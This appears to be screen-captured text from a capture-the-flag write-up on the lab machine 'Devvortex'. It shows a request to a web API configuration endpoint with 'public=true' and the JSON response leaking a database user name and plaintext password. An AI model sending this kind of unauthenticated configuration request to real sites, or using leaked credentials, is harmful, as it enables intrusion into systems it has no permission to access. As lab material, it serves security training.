 dev.devvortex.htb/api/index.php/v1/config/application?public=true 140%
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
id: "224"
attributes:
host: "localhost"
id: 224
14:
type: "application"
id: "224"
attributes:
user: "lewis"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "P4ntherg0t1n5r3c0n##"
id: 224
16:
type: "application"
id: "224"
attributes: